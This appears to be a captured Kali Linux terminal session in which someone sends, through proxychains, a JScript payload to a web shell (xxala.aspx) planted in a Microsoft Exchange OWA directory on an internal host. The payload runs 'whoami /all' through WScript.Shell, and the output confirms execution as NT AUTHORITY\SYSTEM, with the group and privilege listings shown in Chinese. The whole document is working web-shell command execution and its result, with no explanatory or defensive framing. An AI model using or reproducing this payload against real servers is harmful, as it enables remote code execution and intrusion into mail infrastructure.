 ┌──(kali㉿kali)-[~/exprolog]
└─$ proxychains curl --request POST --url https://172.22.3.9/owa/auth/xxala.aspx --header 'Content-Type: application/x-www-form-urlencoded' --data 'request=Response.Write(new ActiveXObject("WScript.Shell").exec("whoami /all").stdout.re
adall())' -k
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 182.92.177.101:48169 ... 172.22.3.9:443 ... OK
用户信息
用户名 SID
nt authority\system S-1-5-18
组信息
组名 类型 SID 属性
Mandatory Label\System Mandatory Level 标签 S-1-16-16384
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\SERVICE 已知组 S-1-5-6 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
BUILTIN\IIS_IUSRS 别名 S-1-5-32-568 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
IIS APPPOOL\MSExchangeOWAAppPool 已知组 S-1-5-82-152498943-3243790313-2919704386-3842957549-2616840987 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 启用于默认, 启用的组, 组的所有者
特权信息
特权名 描述 状态
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeAuditPrivilege 生成安全审核 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用